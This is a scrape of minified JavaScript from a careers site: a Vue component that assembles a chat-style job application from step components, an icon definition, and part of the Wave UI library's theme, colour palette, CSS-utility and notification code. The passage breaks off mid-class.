const W = /* @__PURE__ */ B(J, [["__scopeId", "data-v-91255b5d"]]), ee = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: W
}, Symbol.toStringTag, { value: "Module" }));
export {
  W as A,
  ee as a,
  U as m
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/CtaChatBubbleContainer-66c11f82.js
body_size: 469
content:
import { _ as n } from "./CtaChatBubbleText-9c6aa28f.js";
import s from "./CtaChatBubbleResumeUpload-d20e2351.js";
import { _ as i } from "./CtaChatBubbleConsent-c677a0d4.js";
import { _ as c } from "./CtaChatBubbleBasicInfo-083139d7.js";
import { _ as p } from "./CtaChatBubbleSqCheckbox-ccd3c425.js";
import { _ as l } from "./CtaChatBubbleSqSelect-41f3a591.js";
import { _ as m } from "./CtaChatBubbleSqMultiSelect-c5856a0f.js";
import { _ as r } from "./CtaChatBubbleSqText-8af16f70.js";
import { _ as u } from "./CtaChatBubbleSqTextarea-d654b7ee.js";
import _ from "./CtaChatBubbleReview-2cedb82d.js";
import { _ as b } from "./CtaChatBubbleSubmitApplication-0a0b51ea.js";
import { _ as C } from "./public-career-site-3969d40d.js";
const f = {
  CtaChatBubbleText: n,
  CtaChatBubbleResumeUpload: s,
  CtaChatBubbleBasicInfo: c,
  CtaChatBubbleSqCheckbox: p,
  CtaChatBubbleSqSelect: l,
  CtaChatBubbleSqMultiselect: m,
  CtaChatBubbleSqText: r,
  CtaChatBubbleSqTextarea: u,
  CtaChatBubbleConsent: i,
  CtaChatBubbleReview: _,
  CtaChatBubbleSubmitApplication: b
  // Add new components here as needed
};
function d(e) {
  return f[e] || null;
}
const B = window.Vue.defineComponent, h = window.Vue.unref, g = window.Vue.resolveDynamicComponent, w = window.Vue.mergeProps, a = window.Vue.openBlock, x = window.Vue.createBlock, y = window.Vue.createElementBlock, S = { class: "message-bubble bd2 bdrs2 px5 py2 mb2" }, v = /* @__PURE__ */ B({
  __name: "CtaChatBubbleContainer",
  props: {
    bubbleData: {},
    goToNextMessage: { type: Function },
    isCurrentMessage: { type: Boolean },
    applicationState: {},
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  },
  setup(e) {
    const t = e, o = d(t.bubbleData.componentName);
    return (V, $) => (a(), y("div", S, [
      (a(), x(g(h(o)), w(t.bubbleData, {
        "is-current-message": t.isCurrentMessage,
        "go-to-next-message": t.goToNextMessage,
        "application-state": t.applicationState,
        "set-application-status": t.setApplicationStatus,
        "set-application-section-validity": t.setApplicationSectionValidity
      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))
    ]));
  }
});
const U = /* @__PURE__ */ C(v, [["__scopeId", "data-v-df35828b"]]);
export {
  U as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/close-thick-662d258e.js
body_size: -270
content:
const L = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M20 6.91L17.09 4L12 9.09L6.91 4L4 6.91L9.09 12L4 17.09L6.91 20L12 14.91L17.09 20L20 17.09L14.91 12L20 6.91Z"/>'
}, t = L;
export {
  t as m
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/public-career-site-3969d40d.js
body_size: 105129
content:
const sd = window.Vue.reactive, ld = sd({
  on: "#app",
  // Sets the Wave UI root node. If not found, will default to `body`.
  breakpoints: {
    xs: 600,
    sm: 900,
    md: 1200,
    lg: 1700,
    xl: 9999
    // Xl only needs a greater value than lg but starts from lg and goes to infinity.
  },
  css: {
    // Generate shades for custom colors and status colors.
    // Note: the color palette shades are always generated separately from SCSS.
    colorShades: !0,
    // Generate CSS variables for color shades.
    // Note: colorShades must be enabled for this to work.
    colorShadeCssVariables: !1,
    // Generate palette colors and palette color shades.
    // Can't have this option: color palette is generated via SCSS in colors.scss.
    // colorPalette: true,
    breakpointSpaces: !1,
    // Generate margin & padding classes for each breakpoint. E.g. `sm-ma2`.
    // Generate helper classes for each breakpoint.
    // E.g. `sm-text-left`, `xs-hide`.
    breakpointLayoutClasses: !0,
    grid: 12
  },
  colors: {
    // Default colors of Wave UI. Can be overridden from the Wave UI user config on init.
    light: {
      primary: "#234781",
      secondary: "#d3ebff",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    },
    dark: {
      primary: "#89b6d2",
      secondary: "#375b6a",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    }
  },
  // The initial theme to use.
  // To switch theme while running, call the $waveui.switchTheme('light'|'dark') method.
  theme: "light",
  // One of 'light', 'dark', 'auto'.
  icons: [],
  iconsLigature: !1,
  notificationManager: {
    align: "right",
    transition: "default"
    // Sliding from the side by default.
  },
  presets: {}
  // User presets for each component.
}), Sa = (e, t = ld) => {
  if (!Object.keys(t).length)
    t = Object.assign(t, e);
  else
    for (const o in e) {
      const n = e[o];
      typeof n == "object" && typeof t[o] == "object" ? Sa(e[o], t[o]) : t[o] = n;
    }
  return t;
}, Co = (e) => console.warn(`Wave UI: ${e}`), mo = (e) => console.error(`Wave UI: ${e}`), rd = (e) => {
  ["light", "dark"].forEach((t) => {
    const o = e.colors[t];
    o.shades = {};
    for (const n in o) {
      if (n === "shades")
        continue;
      const s = o[n], i = { label: n, color: (o[n]?.color ?? o[n])?.replace?.("#", "") }, l = i.color;
      if (l) {
        l.length === 3 && (i.color = l[0] + "" + l[0] + l[1] + l[1] + l[2] + l[2]);
        for (let r = 1; r <= 6; r++) {
          const a = hd(`#${i.color}`, r * (s?.lightIncrement ?? 16) + (s?.lightOffset ?? 0)), d = pd(`#${i.color}`, r * (s?.darkIncrement ?? 12.4) + (s?.darkOffset ?? 0));
          o.shades[`${i.label}-light${r}`] = a, o.shades[`${i.label}-dark${r}`] = d;
        }
      }
    }
  });
}, Rs = (e, t) => {
  const o = {
    ...t.reduce((n, s) => {
      n[s.label] = s.color;
      const i = (s.shades || []).reduce((l, r) => (l[r.label] = r.color, l), {});
      return { ...n, ...i };
    }, { ...e, ...e.shades })
  };
  return delete o.shades, o;
};
function Eo(e, t, o) {
  return Math.min(Math.max(e, t), o);
}
function To(e) {
  const t = e.toString(16);
  return t.length === 1 && `0${t}` || t.length === 2 && t || mo(`expected value from 0~255, got: ${e}`) || "";
}
function ad(e) {
  return /^#[0-9a-f]{6}([0-9a-f]{2})?$/i.test(e);
}
function dd(e) {
  return /^#[0-9a-f]{3}([0-9a-f])?$/i.test(e);
}
function ud(e) {
  return `#${e.substring(1).split("").map((t) => `${t}${t}`).join("")}`;
}
function cd(e) {
  return ad(e) && e || dd(e) && ud(e) || mo(`expected color hex string, got '${e}'`) || "";
}
function Ps(e) {
  const t = cd(e), o = parseInt(t.substring(1, 3), 16), n = parseInt(t.substring(3, 5), 16), s = parseInt(t.substring(5, 7), 16), i = t.length === 9 ? parseInt(t.substring(7, 9), 16) / 255 : 1;
  return {
    red: o,
    green: n,
    blue: s,
    alpha: i,
    hasAlpha: t.length === 9
  };
}
function Ds(e, t, o, n) {
  return `#${To(e)}${To(t)}${To(o)}${n ? To(Math.floor(n * 255)) : ""}`;
}
function $a(e, t, o = 50) {
  const n = Ps(e), s = Ps(t), i = Eo(o, 0, 100) / 100, l = 2 * i - 1, r = n.alpha - s.alpha, a = ((l * r === -1 ? l : (l + r) / (1 + l * r)) + 1) / 2, d = 1 - a, c = Eo(Math.round(n.red * a + s.red * d), 0, 255), u = Eo(Math.round(n.green * a + s.green * d), 0, 255), h = Eo(Math.round(n.blue * a + s.blue * d), 0, 255), p = n.alpha * i + s.alpha * (1 - i);
  return n.hasAlpha || s.hasAlpha || p !== 1 ? Ds(c, u, h, p) : Ds(c, u, h);
}
function hd(e, t = 15) {
  return $a("#ffffff", e, t);
}
function pd(e, t = 12.4) {
  return $a("#000000", e, t);
}
const Ns = [
  {
    label: "pink",
    color: "#e91e63",
    shades: [
      { label: "pink-light6", color: "#fdebf1" },
      { label: "pink-light5", color: "#faccdc" },
      { label: "pink-light4", color: "#f7adc6" },
      { label: "pink-light3", color: "#f48eb1" },
      { label: "pink-light2", color: "#f16f9b" },
      { label: "pink-light1", color: "#ee5085" },
      { label: "pink-dark1", color: "#d31555" },
      { label: "pink-dark2", color: "#b6124a" },
      { label: "pink-dark3", color: "#990f3e" },
      { label: "pink-dark4", color: "#7c0c32" },
      { label: "pink-dark5", color: "#600927" },
      { label: "pink-dark6", color: "#43071b" }
    ]
  },
  {
    label: "purple",
    color: "#a741b9",
    shades: [
      { label: "purple-light6", color: "#f9f2fa" },
      { label: "purple-light5", color: "#eed9f2" },
      { label: "purple-light4", color: "#e3c1e9" },
      { label: "purple-light3", color: "#d8a8e1" },
      { label: "purple-light2", color: "#cd90d8" },
      { label: "purple-light1", color: "#c277cf" },
      { label: "purple-dark1", color: "#9239a2" },
      { label: "purple-dark2", color: "#7d318a" },
      { label: "purple-dark3", color: "#682873" },
      { label: "purple-dark4", color: "#53205b" },
      { label: "purple-dark5", color: "#3d1844" },
      { label: "purple-dark6", color: "#28102d" }
    ]
  },
  {
    label: "deep-purple",
    color: "#673ab7",
    shades: [
      { label: "deep-purple-light6", color: "#f1edf9" },
      { label: "deep-purple-light5", color: "#daceef" },
      { label: "deep-purple-light4", color: "#c2afe6" },
      { label: "deep-purple-light3", color: "#ab90dc" },
      { label: "deep-purple-light2", color: "#9471d2" },
      { label: "deep-purple-light1", color: "#7c52c8" },
      { label: "deep-purple-dark1", color: "#5b33a1" },
      { label: "deep-purple-dark2", color: "#4e2c8b" },
      { label: "deep-purple-dark3", color: "#422575" },
      { label: "deep-purple-dark4", color: "#351e5f" },
      { label: "deep-purple-dark5", color: "#291749" },
      { label: "deep-purple-dark6", color: "#1c1033" }
    ]
  },
  {
    label: "indigo",
    color: "#3f51b5",
    shades: [
      { label: "indigo-light6", color: "#eff1fa" },
      { label: "indigo-light5", color: "#d1d6ef" },
      { label: "indigo-light4", color: "#b3bae4" },
      { label: "indigo-light3", color: "#949fda" },
      { label: "indigo-light2", color: "#7684cf" },
      { label: "indigo-light1", color: "#5869c5" },
      { label: "indigo-dark1", color: "#37479f" },
      { label: "indigo-dark2", color: "#303e8a" },
      { label: "indigo-dark3", color: "#283474" },
      { label: "indigo-dark4", color: "#212a5f" },
      { label: "indigo-dark5", color: "#192149" },
      { label: "indigo-dark6", color: "#121734" }
    ]
  },
  {
    label: "blue",
    color: "#2196f3",
    shades: [
      { label: "blue-light6", color: "#e6f3fe" },
      { label: "blue-light5", color: "#c6e4fc" },
      { label: "blue-light4", color: "#a5d4fa" },
      { label: "blue-light3", color: "#84c5f8" },
      { label: "blue-light2", color: "#63b5f7" },
      { label: "blue-light1", color: "#42a6f5" },
      { label: "blue-dark1", color: "#0c85e5" },
      { label: "blue-dark2", color: "#0b72c4" },
      { label: "blue-dark3", color: "#095fa3" },
      { label: "blue-dark4", color: "#074c82" },
      { label: "blue-dark5", color: "#053961" },
      { label: "blue-dark6", color: "#032540" }
    ]
  },
  {
    label: "light-blue",
    color: "#03a9f4",
    shades: [
      { label: "light-blue-light6", color: "#e7f7ff" },
      { label: "light-blue-light5", color: "#c0ebfe" },
      { label: "light-blue-light4", color: "#98defe" },
      { label: "light-blue-light3", color: "#71d2fd" },
      { label: "light-blue-light2", color: "#4ac5fd" },
      { label: "light-blue-light1", color: "#22b9fc" },
      { label: "light-blue-dark1", color: "#0393d5" },
      { label: "light-blue-dark2", color: "#027eb6" },
      { label: "light-blue-dark3", color: "#026896" },
      { label: "light-blue-dark4", color: "#015277" },
      { label: "light-blue-dark5", color: "#013d58" },
      { label: "light-blue-dark6", color: "#012739" }
    ]
  },
  {
    label: "cyan",
    color: "#04cbe5",
    shades: [
      { label: "cyan-light6", color: "#e9fcff" },
      { label: "cyan-light5", color: "#baf6fe" },
      { label: "cyan-light4", color: "#8bf0fd" },
      { label: "cyan-light3", color: "#5ceafc" },
      { label: "cyan-light2", color: "#2ce3fb" },
      { label: "cyan-light1", color: "#04d8f4" },
      { label: "cyan-dark1", color: "#04b2c8" },
      { label: "cyan-dark2", color: "#0398ac" },
      { label: "cyan-dark3", color: "#037f8f" },
      { label: "cyan-dark4", color: "#026673" },
      { label: "cyan-dark5", color: "#024c56" },
      { label: "cyan-dark6", color: "#01333a" }
    ]
  },
  {
    label: "teal",
    color: "#1db3a8",
    shades: [
      { label: "teal-light6", color: "#e2faf9" },
      { label: "teal-light5", color: "#b8f3ef" },
      { label: "teal-light4", color: "#8eede6" },
      { label: "teal-light3", color: "#64e6dc" },
      { label: "teal-light2", color: "#39dfd3" },
      { label: "teal-light1", color: "#20c7bb" },
      { label: "teal-dark1", color: "#199b92" },
      { label: "teal-dark2", color: "#15847c" },
      { label: "teal-dark3", color: "#116c65" },
      { label: "teal-dark4", color: "#0e544f" },
      { label: "teal-dark5", color: "#0a3c39" },
      { label: "teal-dark6", color: "#062523" }
    ]
  },
  {
    label: "green",
    color: "#4caf50",
    shades: [
      { label: "green-light6", color: "#edf7ed" },
      { label: "green-light5", color: "#d2ebd3" },
      { label: "green-light4", color: "#b7e0b8" },
      { label: "green-light3", color: "#9bd49e" },
      { label: "green-light2", color: "#80c883" },
      { label: "green-light1", color: "#65bc69" },
      { label: "green-dark1", color: "#439b47" },
      { label: "green-dark2", color: "#3a863d" },
      { label: "green-dark3", color: "#327234" },
      { label: "green-dark4", color: "#295e2b" },
      { label: "green-dark5", color: "#204a22" },
      { label: "green-dark6", color: "#173518" }
    ]
  },
  {
    label: "light-green",
    color: "#90d73f",
    shades: [
      { label: "light-green-light6", color: "#f4fbec" },
      { label: "light-green-light5", color: "#e5f6d3" },
      { label: "light-green-light4", color: "#d7f1b9" },
      { label: "light-green-light3", color: "#c8eba0" },
      { label: "light-green-light2", color: "#b9e687" },
      { label: "light-green-light1", color: "#abe16d" },
      { label: "light-green-dark1", color: "#80cc2a" },
      { label: "light-green-dark2", color: "#70b225" },
      { label: "light-green-dark3", color: "#609820" },
      { label: "light-green-dark4", color: "#4f7d1a" },
      { label: "light-green-dark5", color: "#3f6315" },
      { label: "light-green-dark6", color: "#2e490f" }
    ]
  },
  {
    label: "lime",
    color: "#cee029",
    shades: [
      { label: "lime-light6", color: "#fafce9" },
      { label: "lime-light5", color: "#f4f8ce" },
      { label: "lime-light4", color: "#edf4b2" },
      { label: "lime-light3", color: "#e7f097" },
      { label: "lime-light2", color: "#e1ec7b" },
      { label: "lime-light1", color: "#dae85f" },
      { label: "lime-dark1", color: "#bbcc1e" },
      { label: "lime-dark2", color: "#a1b01a" },
      { label: "lime-dark3", color: "#889516" },
      { label: "lime-dark4", color: "#6f7912" },
      { label: "lime-dark5", color: "#565d0e" },
      { label: "lime-dark6", color: "#3c420a" }
    ]
  },
  {
    label: "yellow",
    color: "#ffe70f",
    shades: [
      { label: "yellow-light6", color: "#fffce0" },
      { label: "yellow-light5", color: "#fff9c4" },
      { label: "yellow-light4", color: "#fff6a8" },
      { label: "yellow-light3", color: "#fff38c" },
      { label: "yellow-light2", color: "#fff170" },
      { label: "yellow-light1", color: "#ffee54" },
      { label: "yellow-dark1", color: "#eed700" },
      { label: "yellow-dark2", color: "#cfba00" },
      { label: "yellow-dark3", color: "#af9e00" },
      { label: "yellow-dark4", color: "#908100" },
      { label: "yellow-dark5", color: "#706500" },
      { label: "yellow-dark6", color: "#504800" }
    ]
  },
  {
    label: "amber",
    color: "#ffc107",
    shades: [
      { label: "amber-light6", color: "#fffaed" },
      { label: "amber-light5", color: "#fff1c6" },
      { label: "amber-light4", color: "#ffe7a0" },
      { label: "amber-light3", color: "#ffde7a" },
      { label: "amber-light2", color: "#ffd454" },
      { label: "amber-light1", color: "#ffcb2d" },
      { label: "amber-dark1", color: "#e6ad00" },
      { label: "amber-dark2", color: "#c79500" },
      { label: "amber-dark3", color: "#a77d00" },
      { label: "amber-dark4", color: "#886600" },
      { label: "amber-dark5", color: "#684e00" },
      { label: "amber-dark6", color: "#483600" }
    ]
  },
  {
    label: "orange",
    color: "#ff9800",
    shades: [
      { label: "orange-light6", color: "#fff5e6" },
      { label: "orange-light5", color: "#ffe5bf" },
      { label: "orange-light4", color: "#ffd699" },
      { label: "orange-light3", color: "#ffc673" },
      { label: "orange-light2", color: "#ffb74d" },
      { label: "orange-light1", color: "#ffa726" },
      { label: "orange-dark1", color: "#df8500" },
      { label: "orange-dark2", color: "#c07200" },
      { label: "orange-dark3", color: "#a05f00" },
      { label: "orange-dark4", color: "#814d00" },
      { label: "orange-dark5", color: "#613a00" },
      { label: "orange-dark6", color: "#412700" }
    ]
  },
  {
    label: "deep-orange",
    color: "#ff6825",
    shades: [
      { label: "deep-orange-light6", color: "#fff0e9" },
      { label: "deep-orange-light5", color: "#ffd9c8" },
      { label: "deep-orange-light4", color: "#ffc2a8" },
      { label: "deep-orange-light3", color: "#ffac87" },
      { label: "deep-orange-light2", color: "#ff9566" },
      { label: "deep-orange-light1", color: "#ff7f46" },
      { label: "deep-orange-dark1", color: "#ff5205" },
      { label: "deep-orange-dark2", color: "#e54600" },
      { label: "deep-orange-dark3", color: "#c53d00" },
      { label: "deep-orange-dark4", color: "#a63300" },
      { label: "deep-orange-dark5", color: "#862900" },
      { label: "deep-orange-dark6", color: "#661f00" }
    ]
  },
  {
    label: "red",
    color: "#fa3317",
    shades: [
      { label: "red-light6", color: "#fee3df" },
      { label: "red-light5", color: "#fec6be" },
      { label: "red-light4", color: "#fdaa9e" },
      { label: "red-light3", color: "#fc8d7d" },
      { label: "red-light2", color: "#fc705d" },
      { label: "red-light1", color: "#fb543c" },
      { label: "red-dark1", color: "#ec2205" },
      { label: "red-dark2", color: "#cd1d04" },
      { label: "red-dark3", color: "#ae1904" },
      { label: "red-dark4", color: "#8f1403" },
      { label: "red-dark5", color: "#701002" },
      { label: "red-dark6", color: "#520c02" }
    ]
  },
  {
    label: "brown",
    color: "#845848",
    shades: [
      { label: "brown-light6", color: "#f2eae7" },
      { label: "brown-light5", color: "#e2d1ca" },
      { label: "brown-light4", color: "#d2b7ad" },
      { label: "brown-light3", color: "#c39e90" },
      { label: "brown-light2", color: "#b38473" },
      { label: "brown-light1", color: "#a16b58" },
      { label: "brown-dark1", color: "#744d3f" },
      { label: "brown-dark2", color: "#634236" },
      { label: "brown-dark3", color: "#53372d" },
      { label: "brown-dark4", color: "#422c24" },
      { label: "brown-dark5", color: "#32211b" },
      { label: "brown-dark6", color: "#211612" }
    ]
  },
  {
    label: "blue-grey",
    color: "#6c8693",
    shades: [
      { label: "blue-grey-light6", color: "#f0f3f4" },
      { label: "blue-grey-light5", color: "#dae1e4" },
      { label: "blue-grey-light4", color: "#c4cfd4" },
      { label: "blue-grey-light3", color: "#aebcc4" },
      { label: "blue-grey-light2", color: "#98aab3" },
      { label: "blue-grey-light1", color: "#8298a3" },
      { label: "blue-grey-dark1", color: "#5f7581" },
      { label: "blue-grey-dark2", color: "#51656f" },
      { label: "blue-grey-dark3", color: "#44545c" },
      { label: "blue-grey-dark4", color: "#36444a" },
      { label: "blue-grey-dark5", color: "#293338" },
      { label: "blue-grey-dark6", color: "#1c2226" }
    ]
  },
  {
    label: "grey",
    color: "#848484",
    shades: [
      { label: "grey-light6", color: "#f7f7f7" },
      { label: "grey-light5", color: "#e4e4e4" },
      { label: "grey-light4", color: "#d1d1d1" },
      { label: "grey-light3", color: "#bdbdbd" },
      { label: "grey-light2", color: "#aaaaaa" },
      { label: "grey-light1", color: "#979797" },
      { label: "grey-dark1", color: "#747474" },
      { label: "grey-dark2", color: "#646464" },
      { label: "grey-dark3", color: "#555555" },
      { label: "grey-dark4", color: "#454545" },
      { label: "grey-dark5", color: "#353535" },
      { label: "grey-dark6", color: "#252525" }
    ]
  },
  { label: "black", color: "#000" },
  { label: "white", color: "#fff" },
  { label: "transparent", color: "transparent" },
  { label: "inherit", color: "inherit" }
], ko = {
  cssScope: ".w-app",
  baseIncrement: 4
};
let hs = { keys: [], values: [] }, As = null;
const fd = (e, t) => {
  let o = "";
  const n = {}, { info: s, warning: i, success: l, error: r, shades: a, ...d } = e, { cssScope: c } = ko;
  for (const p in d)
    o += `${c} .${p}--bg{background-color:var(--w-${p}-color)}${c} .${p}{color:var(--w-${p}-color)}`;
  for (const p in a)
    o += `${c} .${p}--bg{background-color:${a[p]}}${c} .${p}{color:${a[p]}}`;
  const u = { ...d, info: s, warning: i, success: l, error: r };
  for (const p in u)
    n[p] = u[p]?.color ?? u[p];
  if (t)
    for (const p in a)
      n[p] = a[p];
  let h = "";
  return Object.entries(n).forEach(([p, m]) => {
    h += `--w-${p}-color: ${m};`;
  }), `:root{${h}}${o}`;
}, md = (e, t) => {
  let o = "";
  const { cssScope: n } = ko;
  return e.forEach(({ min: s, label: i }) => {
    if (i === "xs")
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
    else {
      o += `@media(min-width:${s}px){`;
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
      o += "}";
    }
  }), o;
}, wd = (e) => {
  let t = "";
  const { cssScope: o, baseIncrement: n } = ko, s = [
    "show{display:block}",
    "hide{display:none}",
    "d-flex{display:flex}",
    "d-iflex{display:inline-flex}",
    "d-block{display:block}",
    "d-iblock{display:inline-block}",
    "text-left{text-align:left}",
    "text-center{text-align:center}",
    "text-right{text-align:right}",
    "text-nowrap{white-space:nowrap}",
    "row{flex-direction:row}",
    "column{flex-direction:column}",
    "column-reverse{flex-direction:column-reverse}",
    "grow{flex-grow:1;flex-basis:auto}",
    "no-grow{flex-grow:0}",
    "shrink{flex-shrink:1;margin-left:auto;margin-right:auto}",
    "no-shrink{flex-shrink:0}",
    "wrap{flex-wrap: wrap}",
    "no-wrap{flex-wrap: nowrap}",
    "fill-width{width:100%}",
    "fill-height{height:100%}",
    "basis-zero{flex-basis:0}",
    "align-start{align-items:flex-start}",
    "align-center{align-items:center}",
    "align-end{align-items:flex-end}",
    "align-self-start{align-self:flex-start}",
    "align-self-center{align-self:center}",
    "align-self-end{align-self:flex-end}",
    "align-self-stretch{align-self:stretch}",
    "justify-start{justify-content:flex-start}",
    "justify-center{justify-content:center}",
    "justify-end{justify-content:flex-end}",
    "justify-space-between{justify-content:space-between}",
    "justify-space-around{justify-content:space-around}",
    "justify-space-evenly{justify-content:space-evenly}"
  ], i = Array(12).fill();
  return e.forEach(({ label: l, min: r }) => {
    l !== "xs" && (t += `@media(min-width:${r}px){` + s.map((a) => `${o} .${l}u-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}u-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}u-gap${d + 1},.w-grid.${l}u-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}u-gap0,.w-flex.${l}u-gap0{gap:0}}`);
  }), e.forEach(({ label: l, min: r, max: a }) => {
    t += `@media (min-width:${r}px) and (max-width:${a}px){` + s.map((d) => `${o} .${l}-${d}`).join("") + // w-grid columns and gap.
    i.map((d, c) => `.w-grid.${l}-columns${c + 1}{grid-template-columns:repeat(${c + 1},1fr);}`).join("") + i.map((d, c) => `.w-flex.${l}-gap${c + 1},.w-grid.${l}-gap${c + 1}{gap:${(c + 1) * n}px;}`).join("") + `.w-flex.${l}-gap0,.w-flex.${l}-gap0{gap:0}}`;
  }), e.forEach(({ label: l, max: r }) => {
    l !== "xl" && (t += `@media (max-width:${r}px){` + s.map((a) => `${o} .${l}d-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}d-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}d-gap${d + 1},.w-grid.${l}d-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}d-gap0,.w-flex.${l}d-gap0{gap:0}}`);
  }), t;
}, Ls = (e) => {
  const t = window.innerWidth, o = hs.values.slice(0);
  o.push(t), o.sort((s, i) => s - i);
  const n = hs.keys[o.indexOf(t)] || "xl";
  n !== As && (As = n, e.breakpoint = {
    name: n,
    xs: n === "xs",
    sm: n === "sm",
    md: n === "md",
    lg: n === "lg",
    xl: n === "xl",
    width: t
  }), e.breakpoint.width = window.innerWidth;
}, gd = (e) => {
  const { config: t } = e;
  if (hs = { keys: Object.keys(t.breakpoints), values: Object.values(t.breakpoints) }, !document.getElementById("wave-ui-styles")) {
    const o = document.createElement("style");
    o.id = "wave-ui-styles", o.innerHTML = yd(t);
    const n = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    n ? n.before(o) : document.head.appendChild(o);
  }
  Ls(e), window.addEventListener("resize", () => Ls(e));
}, bd = (e, t, o) => {
  if (!document.getElementById("wave-ui-colors")) {
    const n = document.createElement("style");
    n.id = "wave-ui-colors", n.innerHTML = fd(e, t);
    const s = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    s ? s.before(n) : document.head.appendChild(n);
  }
}, yd = (e) => {
  const t = Object.entries(e.breakpoints), o = t.map(([i, l], r) => {
    const [, a = 0] = t[r - 1] || [];
    return { label: i, min: a ? a + 1 : 0, max: l };
  }), n = getComputedStyle(document.documentElement);
  ko.cssScope = n.getPropertyValue("--w-css-scope"), ko.baseIncrement = parseInt(n.getPropertyValue("--w-base-increment"));
  let s = "";
  return s += md(o, e.css.grid), e.css.breakpointLayoutClasses && (s += wd(o)), s;
}, vd = window.Vue.renderList, Ms = window.Vue.Fragment, Io = window.Vue.openBlock, Os = window.Vue.createElementBlock, _d = window.Vue.createElementVNode, Cd = window.Vue.resolveComponent, kd = window.Vue.mergeProps, zs = window.Vue.withCtx, Fs = window.Vue.createBlock, Vd = window.Vue.createCommentVNode, Sd = window.Vue.TransitionGroup, $d = window.Vue.normalizeClass, Bd = window.Vue.createVNode, Ed = window.Vue.Teleport, Td = ["innerHTML"];
function Id(e, t, o, n, s, i) {
  const l = Cd("w-alert");
  return Io(), Fs(Ed, { to: ".w-app" }, [
    Bd(Sd, {
      class: $d(["w-notification-manager", { "w-notification-manager--left": i.conf.align === "left" }]),
      tag: "div",
      name: i.transition,
      appear: ""
    }, {
      default: zs(() => [
        (Io(!0), Os(Ms, null, vd(i.notifications, (r) => (Io(), Os(Ms, null, [
          r._value ? (Io(), Fs(l, kd({
            class: "white--bg",
            key: r._uid,
            modelValue: r._value,
            "onUpdate:modelValue": (a) => r._value = a,
            onClose: r.dismiss,
            ref_for: !0
          }, i.notifProps(r)), {
            default: zs(() => [
              _d("div", {
                innerHTML: r.message
              }, null, 8, Td)
            ]),
            _: 2
          }, 1040, ["modelValue", "onUpdate:modelValue", "onClose"])) : Vd("", !0)
        ], 64))), 256))
      ]),
      _: 1
    }, 8, ["class", "name"])
  ]);
}
const b = (e, t) => {
  const o = e.__vccOpts || e;
  for (const [n, s] of t)
    o[n] = s;
  return o;
}, xd = {
  name: "w-notification-manager",
  computed: {
    conf() {
      return this.$waveui.config.notificationManager;
    },
    notifications() {
      return this.$waveui._notificationManager?.notifications;
    },
    // Possible transitions: slide-fade-down, slide-fade-left, slide-fade-right,
    // slide-left, slide-right, bounce, twist, fade, scale, scale-fade.
    transition() {
      return this.conf.transition ? this.conf.transition.replace("default", `slide-${this.conf.align === "left" ? "right" : "left"}`) : "";
    }
  },
  methods: {
    notifProps(e) {
      const { _value: t, _uid: o, message: n, timeout: s, ...i } = e;
      return i.dismiss && (i.dismiss = !0), i;
    }
  }
}, Rd = /* @__PURE__ */ b(xd, [["render", Id]]), Pd = window.Vue.createApp, Dd = window.Vue.defineComponent;
class wo {
  static #e;
  notifications;
  // Private fields.
  _uid;
  // A unique ID for each notification.
  _notificationDefaults;
  constructor() {
    if (wo.#e)
      return wo.#e;
    this.notifications = [], this._uid = 0, this._notificationDefaults = {
      _uid: 0,
      _value: !0,
      message: "",
      timeout: 4e3,
      dismiss: !0
    }, wo.#e = this;
  }
  notify(...t) {
    let o = {
      ...this._notificationDefaults,
      _uid: this._uid++
    };
    if (typeof t[0] == "object")
      o = { ...o, ...t[0] };
    else {
      const [n, s, i] = t;
      o = {
        ...o,
        message: n || "",
        [s === void 0 ? "info" : s]: !0,
        timeout: i || i === 0 ? parseFloat(i) : 4e3
      };
    }
    o.dismiss && (o.dismiss = () => this.dismiss(o._uid)), this.notifications.push(o), ~~o.timeout && setTimeout(() => this.dismiss(o._uid), o.timeout);
  }
  dismiss(t) {
    this.notifications = this.notifications.filter((o) => o._uid !== t);
  }
}
const Nd = (e, t, o) => {
  const n = document.createElement("div");
  e.appendChild(n);
  const s = Pd(Dd({
    ...Rd,
    inject: ["$waveui"]
  })).provide("$waveui", o);
  for (const i in t) {
    const l = t[i];
    s.component(l.name, { ...l, inject: ["$waveui"] });
  }
  s.mount(n), n.remove();
}, Ad = window.Vue.reactive, Ld = window.Vue.inject;
let Ks = !1;
const Md = (e) => {
  const t = window.matchMedia("(prefers-color-scheme: dark)");
  e.preferredTheme = t.matches ? "dark" : "light", e.switchTheme(e.preferredTheme), t.addEventListener("change", (o) => {
    e.preferredTheme = o.matches ? "dark" : "light", e.switchTheme(e.preferredTheme);
  });
}, Od = (e, t) => {
  for (const o in t)
    if (e.props?.[o])
      e.props[o].default = t[o];
    else {
      let n = !1;
      if (Array.isArray(e.mixins) && e.mixins.length) {
        for (const s of e.mixins)
          if (s?.props?.[o]) {
            s.props[o].default = t[o], n = !0;
            break;
          }
        n || Co(`Attempting to set a preset on a prop that doesn't exist: \`${e.name}.${o}\`.`);
        continue;
      }
    }
};
class Ye {
  static #e = !1;
